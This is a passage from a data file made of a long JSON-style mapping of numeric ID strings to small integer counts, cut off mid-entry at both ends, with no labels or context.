,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":1,"25443":1,"27321":1,"21355":1,"13537":1,"14886":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":1,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":1,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11431":1,"12022":1,"9640":3,"8540":1,"17627":1,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":1,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"26188":1,"7172":1,"1298":1,"27822":7,"26396":4,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":2,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":2,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":4,"6474":1,"28455":4,"9814":1,"27390":1,"25782":1,"18152":2,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"16497":1,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":4,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":4,"2947":1,"648":1,"6532":1,"4105":5,"26287":2,"26334":1,"20077":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":1,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":1,"20729":1,"20096":1,"1265":1,"25696":1,"26536":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":3,"27053":1,"26474":5,"26298":4,"25723":4,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"27985":1,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":5,"24040":4,"25698":1,"28454":1,"19172":2,"5200":2,"25688":1,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":2,"26000":1,"13032":2,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"6053":1,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":1,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":2,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":1,"25960":1,"28297":1,"26642":1,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":4,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"18901":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"21580":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":3,"27464":1,"13077":1,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":3,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":2,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":1,"11406":3,"26295":2,"28559":1,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":1,"15736":1,"23720":1,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":2,"28180":1,"267":1,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":4,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"27798":1,"19399":1,"23727":2,"10382":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"27989":3,"28432":1,"2268":2,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"26394":1,"25838":1,"24077":1,"28037":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"28408":1,"23802":2,"26315":1,"26314":1,"26316":2,"27907":2,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"26370":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":1,"27944":1,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":5,"25661":2,"26534":1,"16699":3,"16717":1,"27994":2,"27477":1,"17007":1,"2951":1,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":3,"10429":1,"2189":6,"12895":2,"16408":1,"24478":2,"20706":2,"8553":3,"22627":1,"18169":3,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"28300":1,"5784":1,"25739":1,"28460":3,"16645":2,"28491":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":2,"1572":2,"1566":1,"1577":1,"24760":2,"4131":1,"24247":1,"28511":3,"27993":2,"28136":5,"2759":1,"6052":4,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"28102":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":1,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"969":2,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":2,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"19559":1,"28537":2,"2557":3,"27459":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":1,"26189":1,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":1,"16471":1,"1963":1,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":5,"738":1,"26224":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4637":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":3,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":5,"898":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":1,"30094":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":3,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":2,"14073":1,"14194":1,"26559":1,"27869":1,"28063":2,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":2,"25823":4,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":3,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"2102":1,"28846":1,"2211":1,"17624":1,"26213":1,"8481":1,"16279":2,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"10808":2,"15011":1,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":1,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":3,"10110":1,"2121":1,"10772":1,"27866":1,"26763":1,"27923":4,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":3,"27394":3,"26339":1,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"11381":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"30418":1,"28128":1,"30080":1,"28512":3,"28970":3,"27901":1,"30337":2,"990":1,"28524":1,"26682":1,"30166":2,"16330":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"15228":1,"2413":5,"27712":2,"27711":2,"28876":2,"29618":2,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":1,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"16255":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":3,"28401":1,"27905":1,"1374":1,"1689":2,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"16282":1,"17400":1,"332":2,"19317":1,"20286":1,"22341":3,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":2,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":3,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":1,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":3,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"25824":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"26513":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"2052":1,"16870":2,"16899":1,"19385":1,"27957":1,"27217":1,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"570":1,"1257":3,"19416":3,"43274":2,"29817":2,"30048":1,"43108":1,"16995":1,"44742":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":3,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":1,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"5897":2,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":1,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"53815":1,"23613":4,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":1,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"43371":5,"16381":2,"27939":1,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"27449":1,"28283":1,"66325":1,"26555":1,"53838":1,"18982":1,"19226":2,"27621":1,"28025":2,"64819":1,"18984":2,"10075":1,"25775":1,"4095":1,"9413":1,"11615":2,"53832":1,"53839":1,"30460":2,"5709":2,"5864":1,"53845":1,"53891":1,"30148":2,"2473":1,"25917":1,"13027":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"28470":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"53865":1,"26583":1,"27603":1,"28186":3,"54056":3,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"21855":3,"26200":2,"64820":1,"21410":1,"30314":1,"66174":1,"23511":2,"64223":3,"26508":8,"5988":1,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":2,"30338":2,"26196":1,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":4,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":2,"27743":2,"9329":1,"63363":1,"30317":1,"28469":2,"64834":1,"30367":1,"30391":1,"13612":1,"27843":4,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":2,"20138":2,"64383":1,"63930":3,"26599":2,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"25759":1,"22871":1,"64596":1,"64595":2,"53818":1,"67380":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"13203":1,"66377":1,"53909":1,"30416":1,"53898":2,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":4,"64438":1,"4884":1,"5801":1,"13555":1,"43378":2,"374":1,"4299":1,"14651":1,"28877":3,"18981":1,"17999":2,"1318":1,"66589":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"64251":2,"66157":1,"2185":1,"63438":2,"26326":1,"1329":1,"64193":1,"29478":2,"10434":1,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15150":1,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"11879":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":1,"17424":1,"63401":1,"14660":1,"66238":1,"67797":2,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"9950":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"63271":1,"18867":1,"30117":1,"29854":1,"28485":2,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"31442":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":2,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"30339":1,"13182":1,"16884":1,"13029":2,"69046":5,"68549":3,"29818":1,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"27852":1,"64204":1,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"26759":1,"25926":4,"69679":1,"67436":2,"69436":2,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":3,"67389":2,"69485":1,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":3,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":1,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":3,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"67915":1,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":2,"67820":2,"69399":1,"69397":1,"26499":2,"1255":1,"57249":2,"71318":3,"16271":1,"4000":1,"30036":1,"2077":1,"68662":1,"68663":2,"27836":1,"18756":1,"16697":3,"27372":1,"30230":1,"68436":1,"57534":1,"10264":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"67452":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":2,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":2,"1158":1,"69068":2,"69303":1,"22416":1,"69534":1,"71340":1,"25727":2,"70901":1,"11429":2,"28518":1,"66388":1,"69073":2,"43304":7,"18482":1,"71232":2,"10184":1,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":1,"66136":1,"30393":2,"66567":1,"70908":2,"71228":1,"62889":1,"64415":2,"69105":2,"67799":1,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":1,"66140":2,"1149":1,"30283":1,"70792":1,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68362":1,"70805":1,"68288":4,"69591":1,"66233":1,"70794":2,"10258":1,"85470":1,"23010":1,"64600":1,"10748":2,"27369":1,"64279":2,"17780":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":4,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":1,"70906":2,"43122":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":3,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"72696":1,"25699":1,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":1,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"64648":1,"67800":1,"64640":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"5411":2,"5847":1,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"4098":2,"19173":1,"30408":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":3,"26218":2,"68351":1,"26220":2,"67907":2,"14679":1,"71344":1,"24815":2,"26324":2,"70813":2,"63658":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"86584":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":1,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":2,"86323":1,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":1,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":1,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"26672":1,"69134":1,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"64226":1,"17208":2,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":1,"10267":2,"86737":1,"88981":1,"86320":5,"86313":2,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":4,"67950":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"87073":1,"30171":1,"16686":1,"85549":5,"67850":1,"71612":1,"5173":1,"28193":1,"87032":2,"88680":1,"89018":1,"64081":3,"17248":1,"17326":1,"29767":1,"22377":1,"88662":1,"26756":1,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":1,"88692":1,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":3,"87049":1,"87048":1,"16331":1,"66448":1,"88783":1,"86431":4,"86444":1,"86422":2,"86326":1,"88988":3,"18789":2,"86847":1,"24381":1,"86747":1,"69377":1,"88962":1,"27690":1,"64414":2,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":3,"88960":2,"69528":3,"62440":1,"89428":1,"26497":1,"20678":1,"19188":2,"86232":1,"86231":1,"88769":1,"66105":3,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":5,"68350":1,"68349":1,"88840":1,"19546":1,"89372":2,"88807":2,"28395":1,"15193":1,"63924":1,"68529":1,"88936":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":2,"63090":1,"43165":1,"69138":2,"11874":1,"11875":1,"68325":2,"9029":2,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":1,"31174":1,"68293":2,"89114":1,"89823":4,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":1,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":1,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"26514":1,"9309":1,"85015":2,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":1,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":2,"43314":1,"69389":4,"86729":1,"90644":2,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":1,"16928":1,"63116":2,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":1,"69010":3,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":3,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":4,"88600":4,"13369":1,"19371":1,"86416":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":3,"88592":2,"68277":2,"8546":1,"69418":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89